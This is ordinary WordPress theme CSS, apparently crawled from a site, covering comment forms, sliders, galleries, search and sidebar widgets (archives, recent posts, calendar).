.comment-form label {
	display: block;
	margin-bottom: 15px;
}
.comment-form .comment-form-fields input {
	width: 100%;
	line-height: 48px;
	height: 50px;
	padding: 0 50px 0 20px;
}
.comment-form .comment-author-input,
.comment-form .comment-email-input,
.comment-form .comment-url-input {
	position: relative;
}
.comment-form i.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more {
	display: none;
}
.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after {
	font-family: 'ct-icons';
	font-weight: normal;
	position: absolute;
	top: 0;
	right: 21px;
	font-size: 24px;
	width: 50px;
	height: 100%;
	line-height: 50px;
	text-align: center;
}
.comment-form #comment,
.comment-form .comment-form-fields input {
	background-color: #f2f2f2;
	border: none;
}



.comment-form .comment-author-input:after {
	content: '\e63b';
}
.comment-form .comment-email-input:after {
	content: '\e63f';
}
.comment-form .comment-url-input:after {
	content: '\e623';
}
.comment-form #comment {
	width: 100%;
	padding: 15px 20px;
}

.comment-form  .ct-button-position-inline {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.comment-form  .ct-button-position-inline .ct-button {
	margin-left: 0;
	margin-right: 0;
	float: none;
	padding: 0px 44px;
	height: 50px;
	text-transform: uppercase;
	font-size: 14px;
	margin-top: 50px;
	margin-bottom: 35px;
}
.comment-form-message {
	padding: 30px 0;
}
form#commentform {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
	padding: 12px 42px;
}

.leave-a-comment-title-h1 span {
	font-size: 30px;
	display: block;
	margin-top: -20px;
}

.leave-a-comment-title-h1 span:after {
	content: '.';
	margin-left: -6px;
}
@media (max-width: 767px) {
	.comment-text,
	.comment-awaiting-moderation,
	.comment.depth-1 > .comment-inner .comment-text ,
	.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
		padding-left: 0px;
	}
	.comment-text .default-sep {
		display: none;
	}
	.comment .comment {
		margin-left: 0;
	}
}

/* 10.0 - ADDITIONAL STYLES */

/* 10.1 - Blog post */

.blog-post-image img {
	display: inline-block;
}
.blog-item-sep,
.default-sep {
	width: 30px;
	margin-bottom: 25px;
}
article .blog-item-sep,
.bordered-box.default-sep {
	border-bottom: 0 none;
}
.centered-box .blog-item-sep,
.centered-box .default-sep {
	margin: 0 auto 25px;
}


/* RELATED */

.large-title-sep {
	margin-top: -25px;
	margin-bottom: 45px;
	width: 45px;
	border-top: 4px solid;
}

/* 10.2 - Nivo slider */

.ct-nivoslider .nivo-directionNav a {
	top: 0;
}
.ct-mini-pagination.nivo-controlNav {
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 10;
}
.ct-nivoslider .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1212px;
	margin: 0 auto;
}
.ct-nivoslider .caption-left,
.ct-nivoslider .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 70%;
}
.ct-nivoslider .caption-left {
	left: 20px;
}
.ct-nivoslider .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.ct-nivoslider .nivo-caption {
		width: auto;
	}
	.ct-nivoslider .caption-left {
		left: 155px;
	}
	.ct-nivoslider .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.ct-nivoslider .caption-left {
		left: 80px;
	}
	.ct-nivoslider .caption-right {
		right: 80px;
	}
	.ct-nivoslider .nivo-directionNav {
		display: none;
	}
	.ct-nivoslider .ct-mini-pagination.nivo-controlNav {
		display: none;
	}
}
.ct-nivoslider .caption-left .ct-nivoslider-title,
.ct-nivoslider .caption-left .ct-nivoslider-description {
	float: left;
	text-align: left;
}
.ct-nivoslider .caption-right .ct-nivoslider-title,
.ct-nivoslider .caption-right .ct-nivoslider-description {
	float: right;
	text-align: right;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-title {
	background-color: rgba(56, 65, 84, 0.8);
	color: #ffffff;
	padding: 10px 15px;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-description {
	background-color: rgba(0, 0, 0, 0.7);
	color: #ffffff;
	padding: 0 10px;
}

/* 10.3 - Scroll top button */

.scroll-top-button {
	position: fixed;
	right: 50px;
	bottom: 50px;
	z-index: 1000;
	opacity: 0;
	visibility: hidden;
	line-height: 0;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.scroll-top-button.visible {
	opacity: 0.5;
	visibility: visible;
}
.scroll-top-button:before {
	font-family: 'ct-icons';
	content: '\e633';
	font-size: 24px;
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background-color: #06060f;
	color: #99a9b5;
}
@media (max-width: 768px) {
	.scroll-top-button {
		right: 0;
	}
}

#page .wpb_start_animation.wpb_left-to-right,
#page .wpb_start_animation.wpb_right-to-left,
#page .wpb_start_animation.wpb_top-to-bottom,
#page .wpb_start_animation.wpb_bottom-to-top,
#page .wpb_start_animation.wpb_appear {
	-webkit-animation-duration: 1.4s;
	-moz-animation-duration: 1.4s;
	-o-animation-duration: 1.4s;
	animation-duration: 1.4s;
}

.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

body .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 0;
}

body .lazy-loading:not(.lazy-loading-not-hide) {
	visibility: hidden;
}

body .lazy-loading .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

/* 10.4 - WPML */

#primary-menu.no-responsive > li > ul.submenu-languages {
	list-style: none;
	padding: 0;
	width: auto;
}
#primary-navigation.no-responsive .menu-item-language a {
	text-align: center;
}
.menu-item.menu-item-language img.iclflag {
	position: relative;
	margin-right: 0;
	width: 19px !important;
	height: 13px !important;
}

/* MENU ICONS */
#primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 8px !important;
}
#primary-menu.no-responsive > li.menu-item-language > a:before {
	display: none;
}
#primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 10px !important;
	padding-right: 3px !important;
}
#primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 7px !important;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 0px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-language > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 9px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-search > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 7px !important;
	padding-right: 3px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-cart > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 2px !important;
}

/* 10.5 - Sticky */

.ct-sticky-block > * {
	left: auto;
	right: auto;
}
.ct-sticky-block .sticky-fixed {
	position: fixed;
}

/* 10.6 - WP elements */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption-text {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.sticky {
	display: block;
	position: relative;
	z-index: 2;
}
.gallery-caption {
	font-size: 89.5%;
	padding: 0.5em 0;
}

.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

body .blog {
	margin-bottom: 20px;
	padding-bottom: 30px;
}

*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th {
	padding: 5px 10px;
}

.page-links a {
	display: inline-block;
	position: relative;
}
.page-links span:not(.page-links-title) {
	display: inline-block;
	width: 1.421em;
	text-align: center;
}

/* WP Galleries */

.gallery {
	margin-bottom: 1.6em;
}
.gallery .gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.ct-slideshow > * {
	height: 400px;
}

/* Password protected */

.post-password-form input[type="password"] {
	height: 40px;
	line-height: 38px;
	margin-left: 25px;
}

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* 10.7 - Search */

.block-content .search-form-block .searchform #s {
	width: 100%;
}
.ct-search-form {
	margin: 50px 0;
}
.ct-search-form form {
	position: relative;
}
.ct-search-form .search-field {
	width: 100%;
	height: 50px;
	line-height: 50px;
	padding: 0 50px 0 25px;
	border: 0 none;
	box-sizing: border-box;
	outline: 0 none;
}
.ct-search-form .search-submit {
	position: absolute;
	top: 0;
	height: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	right: 0;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	background: transparent;
	border: 0 none;
}
.ct-search-form .search-submit:after {
	content: '\e612';
}

/* 10.8 - Video background */

.ct-video-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.ct-video-background ~ * {
	position: relative;
	z-index: 1;
}
.ct-video-background-inner,
.ct-video-background-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.ct-video-background-inner iframe,
.ct-video-background-inner video {
	width: 100%;
	height: 100%;
}

/* 10.9 - Likes */

.zilla-likes {
	margin-bottom: 0 !important;
	color: inherit;
	display: inline-block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.zilla-likes.active,
.zilla-likes.active:hover {
	color: #ffc601;
}
.zilla-likes:before {
	content: '\e678';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.zilla-likes .zilla-likes-count {
	display: inline-block;
	vertical-align: top;
}

/* 10.10 -Post featured content */

#fancybox-video {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
#fancybox-video .mejs-container {
	width: 100% !important;
	height: 100% !important;
}
.video-block {
	position: relative;
	background-color: #e3ebe8;
}
.video-block > iframe,
.video-block > video,
.video-block > .preloader,
.video-block > .mejs-video {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	left: 0;
	top: 0;
}
.fancybox-inner .video-block {
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.fancybox-inner .video-block .mejs-video {
	width: 100% !important;
	height: 100% !important;
}
.audio-block audio {
	width: 100%;
}
.blog-style-timeline article.format-quote .post-featured-content {
	margin-bottom: 15px;
}
.post-featured-content blockquote {
	background: #212331;
	color: #ffffff;
	text-align: left;
	position: relative;
	padding: 40px 60px 35px;
}
.blog-style-4x .post-featured-content blockquote,
.blog-style-justified-4x .post-featured-content blockquote {
	padding-left: 30px;
	padding-right: 30px;
}
.post-featured-content blockquote:after {
	display: none;
}
.post-featured-content blockquote .quote-author {
	float: left;
	color: #ffffff;
	font-size: 13px;
}
.post-featured-content blockquote .quote-link {
	float: right;
	color: #ffffff;
}
.post-featured-content blockquote .quote-link a{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}
.post-featured-content blockquote .quote-link:after {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e632';
	font-size: 40px;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-background,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background {
	background-attachment: fixed;
}

.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-background {
	background-position: center center;
}

.fullwidth-block .fullwidth-block-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-parallax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}

.fullwidth-block .fullwidth-block-inner {
	position: relative;
	z-index: 3;
}

.portfolio .item-animations-not-inited,
.gallery-set .item-animations-not-inited,
.blog:not(.home) .item-animations-not-inited {
    visibility: hidden !important;
    opacity: 0 !important;

    -webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;

    transform: none !important;
}

.item-animation-flip .item-animations-inited {
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;

	-webkit-transform-style: preserve-3d;
}

.item-animation-flip .portfolio-set,
.item-animation-flip .gallery-set,
.blog.item-animation-flip,
.item-animation-scale .portfolio-set,
.item-animation-scale .gallery-set,
.blog.item-animation-scale,
.item-animation-fall-perspective .portfolio-set,
.item-animation-fall-perspective .gallery-set,
.blog.item-animation-fall-perspective {
	webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

/* 10.11 - Half width map */

@media (min-width: 1212px) {
	body:not(.compose-mode) #page .half-width-map {
		position: absolute;
		top: 0;
		height: 100%;
		left: 50%;
		right: 0;
		width: auto;
	}
	body:not(.compose-mode) #page .half-width-map *:not(.map-locker):not(.ct-map-with-text-content) {
		height: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .vc_column-inner {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map .ct-map-with-text-map .wpb_gmaps_widget {
		margin-top: 0;
		top: -46px;
		position: absolute;
		height: auto;
		bottom: 0;
		width: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map iframe + .map-locker {
		position: absolute;
		right: 0;
		bottom: 15px;
	}
}

/* 10.12 - Mailchimp */

.mailchimp-form-1 .yikes-easy-mc-email,
.mailchimp-form-3 .yikes-easy-mc-email{
	background: #fff !important;
	padding-left: 20px !important;
	border: 1px solid #dfe5e8 !important;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button,
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button{
	background: #9ccc65;
}
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	background: #2c2e3d;
}

/* 10.13 - Page scroller */

.page-scroller #main {
	-o-transition: 1s ease;
	-webkit-transition: 1s ease;
	transition: 1s ease;
}
.page-scroller #main.page-scroller-no-animate {
	-o-transition: 0s ease;
	-webkit-transition: 0s ease;
	transition: 0s ease;
}
.page-scroller .scroller-block {
	height: 100vh;
	margin-top: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.page-scroller-nav-pane {
	position: fixed;
	right: 50px;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 10;
}
.page-scroller-nav-item {
	display: block;
	height: 10px;
	width: 10px;
	border: 2px solid #ffffff;
	border-radius: 50%;
	margin: 10px 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.page-scroller-nav-item.active {
	background-color: #ffffff;
}

body.page-scroller #page #site-header.fixed.shrink {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media (max-width: 767px) {
	body.page-scroller {
		overflow: visible !important;
	}
	.page-scroller #main {
		-webkit-transform: none !important;
		transform: none !important;
		-o-transition: 0s ease;
		-webkit-transition: 0s ease;
		transition: 0s ease;
	}
	.page-scroller .scroller-block {
		height: auto;
	}
	.page-scroller-nav-pane {
		display: none;
	}
}

/* 10.14 - Separator with text */

@media (max-width: 500px){

    .vc_sep_holder {
        display: none;
        text-align: left;
    }
    body .vc_separator.vc_separator_align_center h4 {
        padding: 0;
    }
}
.vc_separator > .vc_sep_holder_l {
	padding-right: 2.8em;
}
.vc_separator > .vc_sep_holder_r {
	padding-left: 2.8em;
}
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
	padding: 0;
}
.scrolldown {
	position: absolute;
	left: 50%;
	margin-left: -2vw;
	z-index:9;
	bottom: 2vh;
	background-color: rgba(22,195,241,0.8);
	padding: 20px 30px !important;
	border-radius: 50%;
	text-align: center;
}
.scrolldown img{
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	margin-top: 7px !important;
}
.scrolldown .mouse-2 {
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	display: block;
	font-size: 0;
	height: 43px;
	background-repeat: no-repeat;
}
@-moz-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@-webkit-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
.ct-slideshow > div:not([id]):not([class]) {
	background: #b5bdc2;
	width: 100% !important;
	height: 550px !important;
	padding-top: 255px;
}
.ct-slideshow > div:not([id]):not([class]) > div {
	width: 800px !important;
	max-width: 100%;
	text-align: center;
	margin: 0 auto !important;
}
body div.wpcf7-response-output {
	margin: 2em 0 1em;

}
.ct__footer-widget-class__ct {
	width: 100%;
	padding: 0 21px;
}
@media (min-width: 768px) {
	.ct__footer-widget-class__ct {
		width: 50%;
	}
}
@media (min-width: 982px) {
	.ct__footer-widget-class__ct {
		width: 25%;
	}
}
img[class*='wp-image-'] {
	max-width: 100%;
	height: auto;
}

/* 10.15 - Search form empty page */

body.search .page-title-block {
	padding-top: 45px;
	padding-bottom: 20px;
}
body.search .page-title-block:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #ffc601;
}
body.search .page-title-block .page-title-icon {
	margin-top: -10px;
}
body.search .page-title-block .page-title-title {
	padding-bottom: 60px;
}
body.search .page-title-block .page-title-icon + .page-title-title {
	padding-bottom: 0;
}
body.search .page-title-block .highlight {
	color: #ffc601;
}
.page-content.content-none .searchform > table td {
	border: 0 none !important;
	padding: 0 !important;
}
.page-content.content-none .searchform > table td:first-child {
	width: 99%;
}
.page-content.content-none .searchform input {
	width: 100%;
	height: 50px;
	line-height: 48px;
}
.page-content.content-none .searchform .searchform-submit .ct-button {
	margin-left: 30px;
	margin-right: 0;
}
.marker-wave svg {
	width: 100%;
}

/* 10.16 - Parallax footer */

.parallax-footer-inited {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: -1;
}
#page.layout-boxed .parallax-footer-inited {
	width: 1260px;
	max-width: 100%;
	left: auto;
}

.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}


.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover {
	background-color: #ffc601;
	color: #1b1d1c;
}
.ct-contact-form-white .ct-name:after {
	content: '\e63b';
}
.ct-contact-form-white .ct-email:after {
	content: '\e643';
}
.ct-contact-form-white .ct-website:after {
	content: '\e623';
}
.ct-contact-form-white .ct-website:after,
.ct-contact-form-white .ct-email:after,
.ct-contact-form-white .ct-name:after {
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
	color: #1b1d1c;
}
.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}
.post-related-posts h3:after {
	content: '.';
	margin-left: 3px;
	color: #ffc601;
}
.bypostauthor {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9
body_size: 12685
content:
/* WIDGETS STYLES */
.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area .widget-title,
#colophon .widget .widget-title{
    position: relative;
    display: block;
    margin-bottom: 50px;
    padding-bottom: 20px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .ct-dummy {
	width: 72px;
	height: 72px;
	float: left;
    border-radius: 0 !important;
    background-color: #dddddd;
}
#colophon .widget .ct-dummy{
    background-color: #505050;
}
.widget .ct-dummy:after{
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*ARCHIVES*/
.widget_archive ul{
    padding-left: 0px;
    list-style-type: none;
}
.widget_archive li{
	position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 0 0 20px;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
.widget_archive li:first-child{
    border-top:1px solid #dddddd;
}
#colophon .widget_archive li{
    border-color:#505050;
}
.widget_archive a {
    display: inline-block;
    height: 100%;
    color: #8d8d8d;
    font-size: 15px;
	text-transform: capitalize;
}
.widget_archive a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 8px;
    color: #ffc601;
    font-weight: bold;
}
/*ARCHIVES END*/

/*SELECT*/
.combobox-wrapper {
    position: relative;
    width: 100%;
    height: 45px;
    display: inline-block;
    vertical-align: top;
    min-width: 100%;
    line-height: 45px;
    margin: 0;
}
#colophon .combobox-wrapper{
    background-color: transparent!important;
    border: 1px solid #505050;
}
.combobox-wrapper .combobox-text{
    display: block;
    width: 100%;
    height: 100%;
    line-height: 45px;
    padding: 0 0 0 20px;
}
.combobox-wrapper .combobox-button {
    width: 45px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
#colophon .combobox-wrapper .combobox-button:before{
    color: #8d8d8d !important;
}
/*SELECT END*/









/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Custom pp posts*/
.ct-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.ct-post-thumb-ct-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}
.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}
.post-related-posts h3 {
	margin-top: -51px;
}

/*Custom pp posts*/
.ct-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}

/*Custom rp posts*/
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .ct-pp-posts:last-child{
	border-bottom: none;
}

/*RECENT POSTS*/
.widget_recent_entries ul li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0;
    margin:0 0 40px 0;
    border: 0;
}
.widget_recent_entries ul li:last-child{
    margin: 0;
}
.widget_recent_entries ul li:before {
    content: '\e677';
    font-family: "ct-icons";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e6e6e6;
}
#colophon .widget_recent_entries ul li:before{
    border: 1px solid #505050;
    color: #fff;
}
.widget_recent_entries ul li a{
    display: block;
    padding-left: 55px;
    font-size: 15px;
    color: #8d8d8d;
}
.widget_recent_entries .post-date{
    margin-left: 55px;
    padding-left: 25px;
}
/*RECENT POSTS END*/

/*CUSTOM RECENT POSTS*/
li.clearfix.ct-pp-posts {
	padding: 0;
	vertical-align: middle;
	display: table;
    margin: 0 0 30px 0;
}
li.clearfix.ct-pp-posts:last-child{
    margin: 0;
}
.ct-pp-posts-image img {
	width: 70px;
    height: auto;
	border-radius: 0;
	display: table-cell;
}
.ct-pp-posts-text {
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
.ct-pp-posts-text .ct-pp-posts-item a{
    color: #8d8d8d !important;
}
.ct-pp-posts-text .ct-pp-posts-item a:hover{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date,
.widget_recent_entries .post-date{
    position: relative;
    display: block;
    font-size: 13px;
    color: #ebb600;
    padding-left: 25px;
}
#colophon .widget_recent_entries .post-date{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date:before,
.widget_recent_entries .post-date:before{
    content: '\e674';
    font-family: "ct-icons";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #ebb600;
    font-weight: 100;
}
/*CUSTOM RECENT POSTS END*/

/*CALENDER*/
.calendar_wrap {
    padding: 0;
}
.calendar_wrap td,
.calendar_wrap th {
    border: none !important;
    padding: 3px !important;
}
.widget_calendar table {
    text-align: center;
    width: 90%;
    margin: 65px auto 10px auto;
}
.widget_calendar table th{
    font-size: 13px;
    color: #171717 !important;
}
#colophon .widget_calendar table th{
    color: #fff !important;
}
.widget_calendar table th:last-child,
#colophon .widget_calendar table th:last-child{
    color: #ebb600 !important;
}
.widget_calendar table td{
    color: #171717;
    font-size: 13px;
}
#colophon .widget_calendar table td{
    color: #fff;
}
.widget_calendar table td a {
	display: block;
	font-weight: normal;
    padding: 3px;
    color: #171717;
}
#colophon .widget_calendar table td a {
    color: #ebb600;
    background: #343836;
}
.widget_calendar tfoot td.pad {
    display: none;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
